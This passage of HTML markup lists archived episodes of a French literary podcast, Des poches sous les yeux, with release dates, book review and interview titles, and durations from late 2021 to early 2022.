                    28 mars 2022 4:40 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-26-03-2022">
                    <strong>DPSLY, émission du 26/03/2022</strong><br>
                    à la bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:58:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 mars 2022 9:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-furtifs">
                    <strong>ITW de Alain Damasio</strong><br>
                    Les furtifs, Folio SF
                </a>
            </td>
            <td class="duration">
                                0:26:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-ritournelle-ne-fait-pas-le-printemps">
                    <strong>Une ritournelle ne fait pas le printemps</strong><br>
                    de Philippe Georget, édité chez Jigal
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:37 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-long-silence">
                    <strong>Un long silence</strong><br>
                    de Mikal Gilmore, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:26 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-chant-du-poulet-sous-vide">
                    <strong>Le chant du poulet sous vide</strong><br>
                    De Lucie Rico, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-honte">
                    <strong>La honte</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:11:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sortir-de-lheterosexualite">
                    <strong>Sortir de l'hétérosexualité</strong><br>
                    chez Binge Audio
                </a>
            </td>
            <td class="duration">
                                0:01:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apeirogon">
                    <strong>Apeirogon</strong><br>
                    édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/noir-canicule">
                    <strong>Noir canicule</strong><br>
                    Edité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 4:54 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mort-aux-cons">
                    <strong>Mort aux cons</strong><br>
                    édité chez Jungle Ramdam
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-fabienne-yvain-librairie-loiseau-vigie">
                    <strong>ITW de Fabienne Yvain</strong><br>
                    Librairie L'Oiseau-Vigie, SPDC
                </a>
            </td>
            <td class="duration">
                                0:11:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:23 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-ludovic-laleu">
                    <strong>ITW de Ludovic Laleu</strong><br>
                    L'heure de la salamandre, éditions du Loir
                </a>
            </td>
            <td class="duration">
                                0:08:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 8:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-26-02-2022">
                    <strong>DPSLY, l'émission du 26/02/2022</strong><br>
                    A l'Oiseau-Vigie, Saint-Pierre-des-Corps
                </a>
            </td>
            <td class="duration">
                                0:59:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 février 2022 10:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/chaudun-la-montagne-blessee">
                    <strong>Chaudun, la montagne blessée</strong><br>
                    de Luc Bronner, chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 3:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mythe-de-la-virilite-2">
                    <strong>Le mythe de la virilité</strong><br>
                    de Olivia Gazalé, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:01:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-huitieme-vie">
                    <strong>La huitième vie</strong><br>
                    de Nino Haratischwili, édité chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:03:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence">
                    <strong>Le silence</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:30 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-coeur-synthetique">
                    <strong>Le coeur synthétique</strong><br>
                    de Chloé Delaume, édité au Seuil
                </a>
            </td>
            <td class="duration">
                                0:05:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 11:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mort-dune-sirene">
                    <strong>La mort d'une sirène</strong><br>
                    de Rydahl & Kazinski, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pisser-sous-la-douche-ne-suffira-pas">
                    <strong>ITW de Arthur Auboeuf de Time for the Planet</strong><br>
                    Pisser sous la douche ne suffira pas
                </a>
            </td>
            <td class="duration">
                                0:11:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-29-01-2022">
                    <strong>DPSLY, l'émission du 29/01/2022</strong><br>
                    A La boite à Livres, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:21 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/retour-a-marthas-vineyard">
                    <strong>Martha's Vineyard</strong><br>
                    de Richard Russo, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ritournelle">
                    <strong>Ritournelle</strong><br>
                    de Dimitri Rouchon-Borie, édité chez Tripode
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 janvier 2022 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plexiglas-mon-amour">
                    <strong>Plexiglas mon amour</strong><br>
                    de Eric Chauvier, édité chez Allia
                </a>
            </td>
            <td class="duration">
                                0:03:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/leternel-mirage">
                    <strong>L'éternel mirage</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:42 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/reinventer-lamour">
                    <strong>Réinventer l'amour</strong><br>
                    de Mona Chollet, édité chez Zones
                </a>
            </td>
            <td class="duration">
                                0:01:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:39 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/jean-paul-dubois">
                    <strong>Jean-Paul Dubois</strong><br>
                    Une chronique sur l’œuvre de Jean-Paul Dubois
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/faut-pas-prendre-les-cons-pour-des-gens">
                    <strong>Faut pas prendre les cons pour des gens</strong><br>
                    de Emmanuel Reuzé, Vincent Haudiquet, Jorge Bernstein  et Nicolas Rouhaud. Edité chez Fluide Glacial
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:31 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-boite-de-pandore">
                    <strong>La boite de Pandore</strong><br>
                    par Bernard Werber, édité chez Le livre de poche
                </a>
            </td>
            <td class="duration">
                                0:03:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
